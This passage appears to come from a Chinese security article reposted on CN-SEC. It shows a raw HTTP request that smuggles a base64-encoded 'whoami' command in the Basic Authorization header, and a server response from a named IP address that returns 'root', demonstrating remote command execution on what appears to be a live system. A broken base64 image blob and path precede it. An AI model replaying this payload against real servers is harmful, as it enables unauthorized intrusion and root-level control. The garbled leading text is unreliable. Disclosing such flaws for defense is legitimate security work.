 aEOhqQNyhcB4ibqwZof3MiST+l1PBuPxbUeRCW76Ik9LQJWYaylek4y/UH+0EKFsJ+kXZdtK3nzzzAoUbPlhRU0M7WVRVNIplJrrf2UMeaIz2odfK7QzvvlCxswrSP
7mO5ewiQ4/Hssa1suTIh/fI9JxL0gGZXDDexFeCh6VTwVV8stgqAh0wU2P/+NssLqSz
Authorization: Basic d2hvYW1p 解码是whoami
Accept: text/html,application/json,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Hutool
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: jeesite.session.id=152853715a534dfc82e596149d980bb4
Connection: keep-alive
响应
HTTP/1.1 200
Host: 116.136.156.42:8090
Transfer-Encoding: chunked
Date: Fri, 09 Dec 2022 03:25:26 GMT
Keep-Alive: timeout=20
Connection: keep-alive
$$$cm9vdAo=$$$ 解码是root
公众号 · 安服仔的救赎
CN-SEC 中文网